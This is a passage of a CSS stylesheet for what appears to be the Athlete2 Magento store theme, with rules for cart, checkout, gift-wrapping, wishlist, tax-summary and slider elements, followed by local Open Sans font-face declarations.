.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
